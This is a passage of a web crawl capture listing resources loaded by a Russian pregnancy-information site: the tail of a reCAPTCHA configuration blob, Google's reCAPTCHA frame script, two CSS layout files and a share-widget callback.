JGTDqTnDk8ONZ2gkTlzDi1lTw5hbegAewpN4w64gKVTCvsOLwrvChCs5a8KYZMKLcsOZCFkMFMOwO8K0wrx/w5nCr2wXEx3Do2dkAsKCfHV3MFM/RGxYDhjCthTDkDXDhFkfwqANwrNsWcKpU007IMOswqvCg8OCwozCgFhHwqkofMKhJMOEZH7DmWVTw6sNK2zDqVvChcOawrjDm3EzdC/Cgw9DZMKMwolZMyF5VGNrW2JRKUrCvm3CqMKBCCrCkw/DgQPCnVrDtBLDpRjCuS3CmcOMEsKcFWbDlcOAT2k7GV5yWjPClk0sFAZ/esOfworDn8OBO8KTasOfbcKPcTtUT19dwpfCksOiGh9Bw6zCowDDv8ORw53DqWDCj0wEw6EdwrQlMsOxwpbDhkUNwqHDtl/CscOYA8O/w7I9NsK3Ryl8AcKjw6Rjwq3DiBDDgcOWw6vDhMKAwqY/w53ChRLDlsKdNsKnw6zCqsOPwrzCilDCuhlNfVDDswEzw7IKw53CtCnClMKVwojDvycjG8KYwpDDocOwDsOlwoUbw4nDjcOhw5vDpsOjw7jDkcOuOh0lbRgZw6syMMO4CcONUwJN\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22jDDj6H0KUf2tVsJw02nTQvC0XbkCg01cOsl+qcfuGp0\\u003d\x22,0,0,null,1,1769144927426,0,0,[191,78,65,212,209],null,[75],\x22RC-EBKcYwXkuHkrGg\x22,null,null,null,null,null,\x220dAFcWeA5-CsQugEJI9D6luAAnsPku2OlTpOyF3R5wiaSvo20tedBwIaIszzT_aNNes-S8Ke8vyqtDGDgJ3uaHNWvf0g_EzcGo5w\x22,1769227727681]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MY04hxm5qMPSE9ok29nFkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769141330075');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/reset.css
body_size: 537
content:
a, blockquote, body, div, em, embed, footer, form, h1, h2, h3, h6, header, html, iframe, img, ins, li, nav,
object, p, section, span, table, tbody, tr, u, ul 
       {
    background: transparent;
    border: 0 none;
    font-size: 100%;
    margin: 0;
		padding: 0;
		border: 0;
		outline: 0;
    vertical-align: top; }

ol, ul {
	list-style: none;
}

.indent-bottom5 ul  { 
list-style: circle outside none; 
margin-left:50px;
margin-bottom: 8px;
}

blockquote, q {
	quotes: none;
}
table, table td { 
	padding:0;
	border:none;
	border-collapse:collapse;
}
img {
	vertical-align:top; 
}
embed { 
	vertical-align:top;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/grid.css
body_size: 424
content:
.container_12 {
	margin-left: auto;
	margin-right: auto;
	width: 1080px;
}

.grid_3,
.grid_6,
.grid_12 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 0px;
	/*margin-right: 10px;*/
	margin-top: 0;
}

.container_12 .grid_3 {
	width:260px;
	padding-left:20px;
}

.container_12 .grid_6 {
	width:800px;
}

.container_12 .grid_12 {
	width:940px;
}

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: block;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769141327823848
body_size: 396
content:
cb__utl_cb_share_1769141327823848('1ea92d09c43527572b24fe052f11127b');